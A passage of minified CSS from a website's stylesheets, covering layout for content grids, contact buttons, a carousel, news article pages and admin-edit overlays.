1100px){.breadcrumbs .breadcrumbs_inner .breadcrumbs_wrapper{top:50%;padding:0px 12px}}.right_b .block_title{font-size:16px;font-weight:bold;text-transform:uppercase;line-height:25px;margin-bottom:15px;padding-left:15px;border-left:4px solid #ff0000}.view_all_home{position:absolute;right:0;top:-70px;padding:4px 13px;border-radius:5px;font-size:13px;color:#fff;transition:.3s;color:#000}@media all and (max-width: 650px){.view_all_home{top:-53px;padding:4px 0px}}.view_all_home:hover{color:var(--main-color)}#call-mobile{width:90px;height:90px;line-height:42px;border-radius:50%;text-align:center;font-size:20px;color:#fff;position:fixed;z-index:9999;left:-15px;bottom:0px;display:flex;align-items:center;justify-content:center}#call-mobile .suntory-alo-ph-img-circle{background:rgba(0,103,190,0.86);background:var(--main-color);height:42px;left:25px;top:25px;width:42px}#call-mobile .suntory-alo-ph-circle{border-color:#0067BE;border-color:var(--main-color);opacity:1;height:80px;left:6px;top:6px;width:80px}#call-mobile .suntory-alo-ph-circle-fill{background-color:rgba(0,103,190,0.9);background-color:var(--main-color);height:60px;left:16px;top:16px;width:60px}.callmobile{position:fixed;background:#fff;width:90%;box-sizing:border-box;margin:0;top:40%;transform:translate(0px, -50%);left:5%;z-index:999999999;padding:20px;max-width:100%;line-height:25px;border-radius:5px;display:none}.callmobile .close_all_2{width:30px;height:30px;border-radius:50%;background:#282828;position:absolute;right:-15px;top:-15px;display:flex;align-items:center;justify-content:center}.callmobile .close_all_2 svg{fill:#fff;width:13px;height:13px}.callmobile .callmobile_box p,.callmobile .callmobile_box div,.callmobile .callmobile_box li{margin-bottom:10px}#czalo{position:fixed;bottom:99px;right:10px;z-index:99999;height:auto;border-top-left-radius:5px;border-top-right-radius:5px;overflow:hidden}@media all and (max-width: 650px){#czalo{bottom:80px}}#czalo a{float:left;padding:7px 8px 5px;fill:#fff;text-decoration:none;text-shadow:0 1px 0 rgba(0,0,0,0.1);background-repeat:repeat-x;background-size:auto;background-position:0 0;background-color:#3a5795;background:rgba(0,103,190,0.86);border:0;z-index:9999999;font-size:15px;box-sizing:border-box;text-align:center;font-weight:bold;border-radius:50%;display:block;position:relative}@media all and (max-width: 650px){#czalo a{padding:8px 8px 4px}}#czalo svg{width:40px;height:40px;fill:#fff}@media all and (max-width: 650px){#czalo svg{width:30px;height:30px}}.page_content{margin-top:30px}@media all and (max-width: 1025px){.page_content{margin-top:20px}}@media all and (max-width: 650px){.page_content{margin-top:15px}}.list_cat_inner{display:flex;align-items:center;justify-content:center}.cat_item_block{margin-bottom:50px}@media all and (max-width: 900px){.cat_item_block{display:none}}.cat_item_block .item_tabsds{padding:0 30px;border-right:2px solid #7d7d7d}.cat_item_block .item_tabsds a{font-size:18px;text-transform:uppercase;line-height:1.064;text-align:center;display:block;padding:0 0px;color:var(--text-color);position:relative}@media all and (max-width: 1400px){.cat_item_block .item_tabsds a{font-size:18px}}.cat_item_block .item_tabsds a:after{width:100%;height:2px;background:var(--main-color);content:'';left:0;bottom:-8px;position:absolute;opacity:0;transition:.4s}.cat_item_block .item_tabsds a:hover{color:var(--main-color)}.cat_item_block .item_tabsds a:hover:after{opacity:1}.cat_item_block .item_tabsds:last-child{border-right:0px solid #7d7d7d}.cat_item_block .active a{color:var(--main-color)}.cat_item_block .active a:after{opacity:1}.content_grid{margin:0 -15px;display:flex;flex-wrap:wrap}@media all and (max-width: 1200px){.content_grid{margin:0 -10px}}@media all and (max-width: 650px){.content_grid{margin:0 0px}}.content_grid .item{width:calc(100% / 3 - 30px);margin:0 15px 35px;cursor:pointer}@media all and (max-width: 1200px){.content_grid .item{width:calc(100% / 3 - 20px);margin:0 10px 35px}}@media all and (max-width: 650px){.content_grid .item{width:100%;margin:0 0px 15px;display:flex;flex-wrap:wrap}}.content_grid .item .img{margin-bottom:0px;overflow:hidden}@media all and (max-width: 650px){.content_grid .item .img{width:40%}}.content_grid .item .img a{display:grid}.content_grid .item .img img{width:100%;transform:scale(1.03)}.content_grid .item .title{font-size:16px;line-height:1.444;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;text-overflow:ellipsis;overflow:hidden}@media all and (max-width: 1100px){.content_grid .item .title{font-size:15px}}@media all and (max-width: 900px){.content_grid .item .title{font-size:14px}}@media all and (max-width: 650px){.content_grid .item .title{-webkit-line-clamp:3;font-size:14px;font-weight:normal}}.content_grid .item .box_content{margin-top:15px}@media all and (max-width: 650px){.content_grid .item .box_content{width:calc(60% - 15px);box-sizing:border-box;padding-left:15px;margin-top:0px}}.content_grid .item .summary{margin-top:16px;color:var(--text-color);line-height:23px;display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;text-overflow:ellipsis;overflow:hidden}@media all and (max-width: 900px){.content_grid .item .summary{margin-top:12px;font-size:13px}}@media all and (max-width: 650px){.content_grid .item .summary{display:none}}.content_grid .item .info{margin-top:12px;font-size:13px}@media all and (max-width: 1300px){.content_grid .item .info{margin-top:12px}}@media all and (max-width: 650px){.content_grid .item .info{display:none}}.content_grid .item .info>span{display:inline-block;padding-left:21px;line-height:16px;position:relative;margin-right:30px;color:#999}@media all and (max-width: 1300px){.content_grid .item .info>span{margin-right:30px}.content_grid .item .info>span span{display:none}}@media all and (max-width: 900px){.content_grid .item .info>span{font-size:13px}}.content_grid .item .info>span svg{position:absolute;width:13px;height:13px;fill:#999;top:1px;left:0px}.content_grid .item .info .view{margin-right:0px}.content_grid .item .info .view svg{width:16px;height:16px}.content_grid .item .video_item_inner{height:210px;background-repeat:no-repeat;background-size:cover;background-position:center;position:relative;margin-bottom:0;overflow:hidden}@media all and (max-width: 850px){.content_grid .item .video_item_inner{height:160px}}@media all and (max-width: 650px){.content_grid .item .video_item_inner{height:250px}}.content_grid .item .play_video{position:absolute;width:100%;height:100%;top:0;left:0;z-index:3}.content_grid .item .icon{position:absolute;width:50px;height:50px;top:calc(50% - 25px);left:calc(50% - 25px);display:flex;align-items:center;justify-content:center;background:#fff;border-radius:50%;box-sizing:border-box;padding-left:4px;z-index:2;transition:.4s}@media all and (max-width: 1200px){.content_grid .item .icon{width:50px;height:50px;top:calc(50% - 25px);left:calc(50% - 25px)}}@media all and (max-width: 650px){.content_grid .item .icon{top:calc(50% - 50px)}}.content_grid .item .icon:after{width:calc(100% + 12px);height:calc(100% + 12px);top:-6px;left:-6px;content:'';position:absolute;border-radius:50%;z-index:-1;border:7px solid #ffffff73;box-sizing:border-box}.content_grid .item .icon svg{width:20px;height:20px;fill:red;transition:.4s}@media all and (max-width: 1200px){.content_grid .item .icon svg{width:20px;height:20px}}.content_grid .item:hover .icon{background:var(--main-color)}.content_grid .item:hover .icon svg{fill:#fff}.content_grid .item:hover img{transform:scale(1.1)}.content_grid .item:hover .title{color:var(--main-color)}.content_grid .item_video{position:relative}@media all and (max-width: 650px){.content_grid .item_video .item_inner{width:100%}.content_grid .item_video .box_content{width:100%;padding-left:0px;position:absolute;bottom:0;left:0;background:rgba(0,0,0,0.7);padding:10px 12px}.content_grid .item_video .box_content .title{color:#fff;-webkit-line-clamp:2}}.view_all{text-align:center;margin-top:13px}.view_all a{display:inline-flex;background:var(--main-color);color:#fff;padding:10px 32px;border-radius:40px;font-size:15px;box-sizing:border-box;border:1px solid var(--main-color)}@media all and (max-width: 1400px){.view_all a{font-size:16px;padding:12px 40px}}@media all and (max-width: 900px){.view_all a{font-size:15px;padding:10px 40px}}@media all and (max-width: 650px){.view_all a{font-size:13px;padding:9px 32px}}.view_all a:hover{background:#fff;color:var(--main-color)}.margin-top{margin-top:50px}@media all and (max-width: 850px){.margin-top{margin-top:35px}}.default_page_content{display:flex;flex-wrap:wrap}.default_page_content .default_page_content_l{width:250px}@media all and (max-width: 850px){.default_page_content .default_page_content_l{width:calc(100%);order:2;margin-top:30px}}.default_page_content .default_page_content_r{width:calc(100% - 250px - 30px);margin-left:30px}@media all and (max-width: 1200px){.default_page_content .default_page_content_r{width:calc(100% - 250px - 30px);margin-left:30px}}@media all and (max-width: 850px){.default_page_content .default_page_content_r{width:calc(100%);margin-left:0px}}.default_page_content .default_page_content_r .page_title{text-align:left}.default_page_content .default_page_content_r .page_title span:after{left:0%;transform:translate(0%, 0)}.page_menu .name_cat{font-size:18px;font-weight:bold;text-transform:uppercase;line-height:1.2;text-align:left;padding:7px 0}.page_menu .list_cats{margin-top:7px}.page_menu .list_cats .item_cat{display:flex;font-size:15px;padding:14px 0;border-bottom:1px solid var(--border-color);align-items:center;transition:.4s}@media all and (max-width: 650px){.page_menu .list_cats .item_cat{font-size:14px;padding:10px 0}}.page_menu .list_cats .item_cat:hover{color:var(--main-color)}.page_menu .list_cats .item_cat:hover .icon{background:var(--main-color)}.page_menu .list_cats .item_cat:hover svg{fill:#fff}.page_menu .list_cats .item_cat:last-child{border-bottom:0px solid var(--border-color)}.page_menu .list_cats .active{color:var(--main-color)}.page_menu .list_cats .active .icon{background:var(--main-color)}.page_menu .list_cats .active svg{fill:#fff}.page_menu .list_cats .icon{width:15px;height:15px;border-radius:50%;display:inline-block;background:var(--border-color);display:flex;align-items:center;justify-content:center;padding-left:1px;box-sizing:border-box;margin-right:7px;transition:.4s}.page_menu .list_cats svg{width:7px;height:7px;fill:#989696;transition:.4s}
/*# sourceMappingURL=template.css.map */
.description{font-size:15px;line-height:25px}@media all and (max-width: 850px){.description{font-size:15px}}@media all and (max-width: 650px){.description{font-size:14px}}.description h3,.description h4,.description h5,.description h6{color:#333;margin-top:30px}@media all and (max-width: 650px){.description h3,.description h4,.description h5,.description h6{margin-top:25px}}.description h3{font-size:20px;line-height:28px;margin-bottom:20px}@media all and (max-width: 850px){.description h3{font-size:20px;line-height:26px}}@media all and (max-width: 650px){.description h3{font-size:18px;margin-bottom:12px}}.description .content_title,.description .content_title span,.description h2,.description h2 span{margin-top:30px;line-height:32px;position:relative;margin-bottom:30px;font-size:22px;color:#000;width:100%}@media all and (max-width: 1025px){.description .content_title,.description .content_title span,.description h2,.description h2 span{font-size:22px;line-height:28px}}@media all and (max-width: 850px){.description .content_title,.description .content_title span,.description h2,.description h2 span{font-size:20px;line-height:26px}}@media all and (max-width: 650px){.description .content_title,.description .content_title span,.description h2,.description h2 span{font-size:20px;margin-bottom:20px}}.description p,.description li,.description .content_inner{margin-bottom:13px}.description ul,.description ol{margin-left:30px;margin-top:10px}.description ul li,.description ol li{list-style:disc}.description .video_wrapper{float:none;clear:both;width:100%;position:relative;padding-bottom:56.25%;padding-top:25px;height:0}.description .video_wrapper iframe{position:absolute;top:0;left:0;width:100%;height:100%}.temp_item{display:flex;align-items:center;flex-wrap:wrap}@media all and (max-width: 1200px){.temp_item{overflow:hidden}}@media all and (max-width: 850px){.temp_item{margin-bottom:0px}}.temp_item .frame_image{transition:1.5s;transform:translate(0px, 150px);margin-right:40px;box-sizing:border-box;width:50%}@media all and (max-width: 700px){.temp_item .frame_image{float:none !important;width:100% !important;margin-right:0px;padding-right:0px;text-align:center;order:2;margin-top:20px}}.temp_item .content{transition:1s;width:calc(50% - 40px);box-sizing:border-box}@media all and (max-width: 700px){.temp_item .content{float:none !important;width:100% !important;transform:translate(0px, 0px)}}.image_r .content_title,.image_l .content_title,.text_inside .content_title{margin-top:0}.image_r .frame_image{order:2;text-align:right;margin-right:0px;margin-left:40px}@media all and (max-width: 700px){.image_r .frame_image{margin-left:0px;text-align:center;margin-top:20px;transform:translate(0px, 0px)}}@media all and (max-width: 850px){.image_r .content{transform:translate(0px, 0px)}}.item_background_image{overflow:hidden;position:relative}@media all and (max-width: 1200px){.item_background_image{margin:0 -12px}}.item_background_image .content{padding:50px}@media all and (max-width: 1200px){.item_background_image .content{padding:50px 20px}}@media all and (max-width: 850px){.item_background_image .content{padding:50px 0px}}@media all and (max-width: 700px){.item_background_image .content{padding:40px 0px 0}}.item_background_image .container{display:flex;align-items:center;flex-wrap:wrap}.image_r.item_background_image .content{padding-right:0px}.image_l.item_background_image .content{padding-left:0px}.item_background_image_full{width:100vw;margin:0 calc(((100vw - 1170px)/2)*(-1))}@media all and (max-width: 1200px){.item_background_image_full{margin:0 -12px}}.image_l.item_background_image_full .content,.image_r.item_background_image_full .content{padding:50px 0px}@media all and (max-width: 700px){.image_l.item_background_image_full .content,.image_r.item_background_image_full .content{padding:50px 0px 0}}.text_inside .frame_images{position:relative}.text_inside .contents{background:rgba(255,255,255,0.5);padding:45px 90px;bottom:0px;box-sizing:border-box;left:0;padding:45px 90px;position:absolute;text-align:center;width:100%}.text_inside .contents .content_title{margin-bottom:0}.strengths_editor .contents{display:flex;flex-wrap:wrap;position:relative;padding:40px 0}@media all and (max-width: 700px){.strengths_editor .contents{padding:0px 0}}.strengths_editor .frame_images{left:50%;max-width:400px;position:absolute;top:50%;transform:translate(-50%, -50%);transition:1.2s}@media all and (max-width: 700px){.strengths_editor .frame_images{position:initial;transform:translate(0%, 0%);margin:0 auto}}.strengths_editor .item{align-items:center;box-sizing:border-box;display:flex;flex-wrap:wrap;margin-bottom:15px;position:relative;width:calc(39% - 0px)}@media all and (max-width: 700px){.strengths_editor .item{width:calc(50% - 20px);float:left}}@media all and (max-width: 500px){.strengths_editor .item{width:calc(100% - 30px)}}.strengths_editor .title_des{width:calc(100% - 150px);line-height:22px}@media all and (max-width: 1025px){.strengths_editor .title_des{width:calc(100% - 130px)}}@media all and (max-width: 850px){.strengths_editor .title_des{width:calc(100% - 90px);line-height:22px}}@media all and (max-width: 600px){.strengths_editor .title_des{width:calc(100% - 60px)}}.strengths_editor .title_str{border-bottom:2px solid #000;box-sizing:border-box;margin-bottom:10px;padding-bottom:10px;position:relative}.strengths_editor .title_num{align-items:center;background:#f6f6f6;border-radius:50%;border:2px solid #000000 !important;bottom:-20px;box-sizing:border-box;display:flex;height:40px;justify-content:center;position:absolute;width:40px;font-size:18px;font-weight:600}@media all and (max-width: 600px){.strengths_editor .title_num{height:32px;width:32px;font-size:15px;bottom:-16px}}.strengths_editor .round_img{border-radius:50%;border:4px solid #000000 !important;box-sizing:border-box;height:150px;overflow:hidden;width:150px}@media all and (max-width: 1025px){.strengths_editor .round_img{height:130px;width:130px}}@media all and (max-width: 850px){.strengths_editor .round_img{height:90px;width:90px;border:3px solid #000000 !important}}@media all and (max-width: 600px){.strengths_editor .round_img{height:60px;width:60px;border:2px solid #000000 !important}}.strengths_editor .content_des{color:#808080;font-size:14px;line-height:20px}@media all and (max-width: 850px){.strengths_editor .content_des{font-size:13px;line-height:20px}}.strengths_editor .item1,.strengths_editor .item3,.strengths_editor .item5,.strengths_editor .item7{transform:translate(-100px, 0px)}.strengths_editor .item1 .content_des,.strengths_editor .item1 .title_str,.strengths_editor .item3 .content_des,.strengths_editor .item3 .title_str,.strengths_editor .item5 .content_des,.strengths_editor .item5 .title_str,.strengths_editor .item7 .content_des,.strengths_editor .item7 .title_str{padding:0 15px 10px 55px}@media all and (max-width: 850px){.strengths_editor .item1 .content_des,.strengths_editor .item1 .title_str,.strengths_editor .item3 .content_des,.strengths_editor .item3 .title_str,.strengths_editor .item5 .content_des,.strengths_editor .item5 .title_str,.strengths_editor .item7 .content_des,.strengths_editor .item7 .title_str{padding:0 15px 10px 45px}}.strengths_editor .item1 .title_num,.strengths_editor .item3 .title_num,.strengths_editor .item5 .title_num,.strengths_editor .item7 .title_num{left:0}.strengths_editor .item2,.strengths_editor .item4,.strengths_editor .item6,.strengths_editor .item8{transform:translate(100px, 0px);margin-left:22%}@media all and (max-width: 700px){.strengths_editor .item2,.strengths_editor .item4,.strengths_editor .item6,.strengths_editor .item8{margin-left:40px}}@media all and (max-width: 500px){.strengths_editor .item2,.strengths_editor .item4,.strengths_editor .item6,.strengths_editor .item8{margin-left:30px}}.strengths_editor .item2 .title_des,.strengths_editor .item4 .title_des,.strengths_editor .item6 .title_des,.strengths_editor .item8 .title_des{order:2}.strengths_editor .item2 .content_des,.strengths_editor .item2 .title_str,.strengths_editor .item4 .content_des,.strengths_editor .item4 .title_str,.strengths_editor .item6 .content_des,.strengths_editor .item6 .title_str,.strengths_editor .item8 .content_des,.strengths_editor .item8 .title_str{padding:0 40px 10px 15px}.strengths_editor .item2 .title_num,.strengths_editor .item4 .title_num,.strengths_editor .item6 .title_num,.strengths_editor .item8 .title_num{right:0}.strengths_editor .item1,.strengths_editor .item2{transition:1s}.strengths_editor .item3,.strengths_editor .item4{transition:1.6s}.strengths_editor .item5,.strengths_editor .item6{transition:2s}.strengths_editor .item7,.strengths_editor .item8{transition:2.5s}@media all and (min-width: 1200px){.strengths_editor_4 .title_des{width:calc(100% - 200px)}.strengths_editor_4 .round_img{height:200px;width:200px}}.hello .frame_image{transform:translate(0px, 0px)}.hello .content{transform:translate(0px, 0px)}.hello .description_strengths .item{transform:translate(0px, 0px)}.hello .item{transform:translate(0px, 0px)}blockquote{padding-left:20px;border-left:2px solid var(--extra-color);margin-top:29px}.item_background_image .background_image{width:100% !important;height:100% !important;background-size:cover;background-repeat:no-repeat;background-position:center;position:absolute;top:0;left:0}.item_background_image .background_image img{display:none}.item_background_image .frame_image{position:relative;z-index:2}.item_background_image .content{position:relative;z-index:2}.description_strengths{overflow:hidden}.description_strengths .item{position:relative;border-bottom:1px solid var(--border-color);padding:26px 0;padding:0px 0 26px;margin-bottom:26px;box-sizing:border-box;max-height:70px;display:flex;align-items:center;line-height:22px;transform:translate(100px, 0px)}@media all and (max-width: 1025px){.description_strengths .item{padding:0px 0 20px;margin-bottom:20px}}@media all and (max-width: 650px){.description_strengths .item{padding:0px 0 15px;margin-bottom:15px}}.description_strengths .item:last-child{margin-bottom:0px}.description_strengths .item .icon_svg{position:absolute;top:1px;background-repeat:no-repeat;width:22px;height:17px;left:0;position:absolute}@media all and (max-width: 650px){.description_strengths .item .icon_svg{width:13px;height:15px}}.description_strengths .item .icon_svg svg{width:17px;height:17px}@media all and (max-width: 650px){.description_strengths .item .icon_svg svg{width:13px;height:13px}}.description_strengths .item .icon_svg_no{background:url('data:image/svg+xml;utf8,<svg width="17px" height="17px" fill="rgb(0 0 0)"  enable-background="new 0 0 24 24" viewBox="0 0 24 24"  xmlns="http://www.w3.org/2000/svg"><g><path d="m9.707 19.121c-.187.188-.442.293-.707.293s-.52-.105-.707-.293l-5.646-5.647c-.586-.586-.586-1.536 0-2.121l.707-.707c.586-.586 1.535-.586 2.121 0l3.525 3.525 9.525-9.525c.586-.586 1.536-.586 2.121 0l.707.707c.586.586.586 1.536 0 2.121z"/></g></svg>');background-repeat:no-repeat;top:2px}@media all and (max-width: 650px){.description_strengths .item .icon_svg_no{background:url('data:image/svg+xml;utf8,<svg width="13px" height="13px" fill="rgb(0 0 0)"  enable-background="new 0 0 24 24" viewBox="0 0 24 24"  xmlns="http://www.w3.org/2000/svg"><g><path d="m9.707 19.121c-.187.188-.442.293-.707.293s-.52-.105-.707-.293l-5.646-5.647c-.586-.586-.586-1.536 0-2.121l.707-.707c.586-.586 1.535-.586 2.121 0l3.525 3.525 9.525-9.525c.586-.586 1.536-.586 2.121 0l.707.707c.586.586.586 1.536 0 2.121z"/></g></svg>')}}.description_strengths .item .name{padding-left:32px;position:relative}@media all and (max-width: 650px){.description_strengths .item .name{padding-left:25px}}table{width:100%;margin-bottom:13px}table td,table th{padding:8px;border:1px solid rgba(0,0,0,0.1)}
/*# sourceMappingURL=template_ckeditor.css.map */
.admin_edit{position:absolute;z-index:9999}.admin_edit a{width:20px;height:20px;background-image:url("https://vattucodienvn.com/templates/hadraaaaa/images/edit.png");display:inline-block}.block_area .name_block{position:absolute;background:#ffffff94;z-index:999}.position_area{background:#fff;position:relative}.position_area .position_area_label{position:absolute;z-index:9999;top:0px;background:#ffffff94}.position_area .block_area_label{position:absolute;z-index:9999;top:18px;background:#ffffff94}.admin_edit_block{position:absolute;z-index:9999;top:-3px;background:#ffffff;padding:5px;width:75px;left:20px;padding-left:10px}.admin_edit_block a{font-weight:bold;color:blue}.admin_edit_module{position:absolute;z-index:9999;top:25px;left:20px;padding:5px;background:#ffffff;width:100px;padding-left:10px}.admin_edit_module a{font-weight:bold;color:blue}.setting_admin{position:absolute;z-index:9999;top:36px;background:#ffffff94;left:0px;width:20px;height:20px;background-image:url("https://vattucodienvn.com/templates/hadraaaaa/images/setting.png");display:inline-block;cursor:pointer;overflow:hidden}.setting_admin:hover{overflow:unset}.admin_edit_detail{position:absolute;z-index:9999;right:0px;bottom:0px;padding:5px;background:#ffffff94}.admin_edit_detail a{width:20px;height:20px;background-image:url("https://vattucodienvn.com/templates/hadraaaaa/images/edit_content.png");display:inline-block}.admin_edit_detail_md{z-index:9999;right:0px;bottom:0px;padding:5px;background:#ffffff94}.admin_edit_detail_md a{color:blue;font-weight:bold;background-image:url("https://vattucodienvn.com/templates/hadraaaaa/images/edit_content.png");background-repeat:no-repeat;display:inline-block;padding-left:25px}.admin_edit_block_direct{position:absolute;z-index:9999;top:20px;padding:5px;background:#ffffff94}.admin_edit_block_direct a{width:20px;height:20px;background-image:url("https://vattucodienvn.com/templates/hadraaaaa/images/edit_content.png");display:inline-block}
/*# sourceMappingURL=admin_edit.css.map */
.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeOut{0%{opacity:1}100%{opacity:0}}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px, 0px, 0px)}.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loaded{display:block}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel .owl-refresh .owl-item{display:none}.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel .owl-item img{-webkit-transform-style:preserve-3d}.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.no-js .owl-carousel{display:block}.owl-carousel .owl-item .owl-lazy{opacity:0;-webkit-transition:opacity 400ms ease;-moz-transition:opacity 400ms ease;-ms-transition:opacity 400ms ease;-o-transition:opacity 400ms ease;transition:opacity 400ms ease}.owl-carousel .owl-item img{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url("owl.video.play.png") no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;-webkit-transition:scale 100ms ease;-moz-transition:scale 100ms ease;-ms-transition:scale 100ms ease;-o-transition:scale 100ms ease;transition:scale 100ms ease}.owl-carousel .owl-video-play-icon:hover{-webkit-transition:scale(1.3, 1.3);-moz-transition:scale(1.3, 1.3);-ms-transition:scale(1.3, 1.3);-o-transition:scale(1.3, 1.3);transition:scale(1.3, 1.3)}.owl-carousel .owl-video-playing .owl-video-tn,.owl-carousel .owl-video-playing .owl-video-play-icon{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;-webkit-background-size:contain;-moz-background-size:contain;-o-background-size:contain;background-size:contain;-webkit-transition:opacity 400ms ease;-moz-transition:opacity 400ms ease;-ms-transition:opacity 400ms ease;-o-transition:opacity 400ms ease;transition:opacity 400ms ease}.owl-carousel .owl-video-frame{position:relative;z-index:1}
/*# sourceMappingURL=owl.carousel.css.map */
.col-right-detail-news{width:275px;float:right}.col-right-detail-news .block_newslist{background:#fff;padding:0px 0px 20px;margin-bottom:30px}.col-right-detail-news .product_related{background:#fff;padding:18px}@media screen and (max-width: 768px){.col-right-detail-news{width:100%;float:none;display:flex;flex-wrap:wrap}}.col-right-detail-news .block_title{font-size:20px;font-weight:bold;text-transform:uppercase;margin-bottom:18px;text-align:left}.col-right-detail-news .block_title span{color:unset}.not_summary{margin-bottom:60px !important}.news_detail{width:calc(100% - 275px - 25px);float:left;width:100%;float:none;background:#fff;box-sizing:border-box}.news_detail .bot-content{padding:0px 0px 20px}@media screen and (max-width: 768px){.news_detail .bot-content{padding:0px}}.news_detail .name_cate{padding:0px 20px 18px 0px;position:relative;font-size:36px;text-align:left;margin-bottom:30px;border-bottom:1px solid #ebebeb}.news_detail .name_cate:after{content:'';position:absolute;bottom:-2px;left:0;width:83px;height:0;border-style:solid;border-width:3px 0px 0 0;border-color:var(--sub-color) transparent transparent transparent;webkit-transition:all .5s ease;-moz-transition:all .5s ease;-o-transition:all .5s ease;-ms-transition:all .5s ease;transition:all .5s ease}.news_detail .block_strengths{margin-bottom:36px}@media screen and (max-width: 768px){.news_detail{width:100%;float:none}.news_detail .name_cate{font-size:20px;padding:0px 20px 8px 0px}}@media screen and (max-width: 550px){.pos_news_detail_1{display:none}}.news_detail .title{font-weight:normal;margin-bottom:19px;font-size:26px;line-height:38px;font-weight:bold;color:#000}@media screen and (max-width: 1025px){.news_detail .title{font-size:25px;line-height:32px}}@media screen and (max-width: 768px){.news_detail .title{font-size:20px;line-height:30px}}@media screen and (max-width: 650px){.news_detail .title{margin-bottom:15px}}.news_detail .news_time{color:#a0a0a0;font-size:17px}@media screen and (max-width: 365px){.news_detail .news_time{font-size:14px}}.time_rate_author{margin-bottom:15px}@media screen and (max-width: 650px){.time_rate_author{margin-bottom:15px}}.author-info-top{position:relative;padding-left:49px;width:calc(100% - 230px);float:left;box-sizing:border-box}@media screen and (max-width: 420px){.author-info-top{width:calc(100% - 205px)}}@media screen and (max-width: 365px){.author-info-top{width:calc(100% - 175px)}}.author-info-top .author-name{position:absolute;top:-12px;left:0px}.author-info-top .author-name img{width:40px;border-radius:100%}.author-info-top .author-meta{color:#8a8a8a}.time_rate{position:relative;padding-left:112px;box-sizing:border-box;width:230px;float:left;box-sizing:border-box}@media screen and (max-width: 420px){.time_rate{width:205px}}@media screen and (max-width: 365px){.time_rate{width:175px;padding-left:94px}}.time_rate .rate{position:absolute;left:0px;top:-1px}@media screen and (max-width: 365px){.time_rate .rate{top:2px}.time_rate .rate i{width:14px;height:14px}}.time_rate .share-news{width:50%;float:right;box-sizing:border-box;text-align:right}.time_rate .share-news .hit_share{display:inline-block}.related-news .related_content{display:flex;flex-wrap:wrap;box-sizing:border-box;margin:0px -10px 0px}@media screen and (max-width: 768px){.related-news .related_content{margin:0px 0px 0px}}.related-news .news-item{display:flex;flex-wrap:wrap;box-sizing:border-box;padding-bottom:20px;border-bottom:1px solid #ececec;width:calc(50% - 20px);margin:0 10px 20px}@media screen and (max-width: 500px){.related-news .news-item{margin-bottom:10px;padding-bottom:8px;margin:0 0px 10px;width:calc(100% - 0px)}}.related-news .news-item img{width:100%;transition:all 0.7s ease 0s !important;-webkit-transition:all 0.7s ease 0s}.related-news .news-item:hover img{transform:scale(1.05);-webkit-transform:scale(1.05)}.related-news .img{overflow:hidden;position:relative;width:calc(50% - 20px);float:left;margin-right:20px}@media screen and (max-width: 500px){.related-news .img{width:calc(50% - 10px);margin-right:10px}}.related-news .img .time{position:absolute;bottom:0px;left:0px;color:#fff;padding:10px 16px;background:var(--main-color)}.related-news .img a{display:grid}.related-news .news-it-l{width:50%;float:right}.related-news .title_related{text-align:left;margin-bottom:11px}.related-news .title_related a{display:inline-block;line-height:26px;font-weight:bold;font-size:16px;margin-bottom:10px;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;text-overflow:ellipsis;overflow:hidden}@media screen and (max-width: 500px){.related-news .title_related a{line-height:20px;font-size:14px;margin-bottom:8px}}.related-news .date{position:relative;margin-bottom:10px}.related-news .date svg{width:15px;height:15px;fill:#3c3c3c;position:absolute;left:0px}.related-news .summary-r{line-height:22px;text-align:left;color:#464646;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;text-overflow:ellipsis;overflow:hidden;font-size:14px;line-height:25px}@media screen and (max-width: 500px){.related-news .summary-r{display:none}}.related-news .view-more{position:relative;color:var(--main-color);padding-left:29px;transition:0.3s;margin-top:15px;display:block}@media only screen and (max-width: 550px){.related-news .view-more{margin-top:5px;display:none}}.related-news .view-more svg{position:absolute;fill:var(--main-color);width:16px;height:16px;left:0px;top:0px}.related-news .news-item:hover .view-more{transform:translateX(10px)}.time_rate font{color:var(--sub-color);margin-right:8px}.news_detail .summary{font-weight:600;line-height:28px;font-size:16px}@media all and (max-width: 650px){.news_detail .summary{font-size:14px;line-height:25px}}.news_detail .relate_title{color:#222222;font-size:17px;font-weight:bold;margin-bottom:18px;border-bottom:1px solid #eee;padding-bottom:6px;font-weight:normal;margin-top:20px}.related{overflow:hidden}.description img{max-width:100%;height:auto !important;margin:10px 